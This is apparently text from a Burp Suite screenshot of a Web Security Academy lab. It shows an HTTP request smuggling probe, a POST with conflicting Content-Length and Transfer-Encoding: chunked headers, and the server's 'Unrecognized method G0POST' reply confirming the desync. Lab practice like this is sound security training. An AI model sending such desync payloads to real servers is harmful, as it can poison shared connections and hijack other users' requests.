 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a67006a031fb3c68258895d00ff008e.web-security-academy.net\r\n
3 Connection: keep-alive\r\n
4 Content-Length: 1\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 1\r\n
8 G\r\n
9 0\r\n
10 \r\n
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 28
6
7 "Unrecognized method G0POST"